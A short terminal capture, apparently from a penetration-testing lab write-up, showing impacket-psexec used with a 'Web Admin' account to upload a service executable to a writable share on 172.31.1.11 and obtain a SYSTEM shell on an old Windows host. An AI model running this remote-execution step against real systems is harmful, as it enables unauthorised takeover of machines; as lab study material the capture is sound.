 ┌──(p4r490n@parrot)-[~]
└─$ /usr/bin/impacket-psexec "Web Admin@172.31.1.11"
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Password:
[*] Requesting shares on 172.31.1.11.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Development
[*] Uploading file UCSLXYnD.exe
[*] Opening SVCManager on 172.31.1.11.....
[*] Creating service ofsj on 172.31.1.11.....
[*] Starting service ofsj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>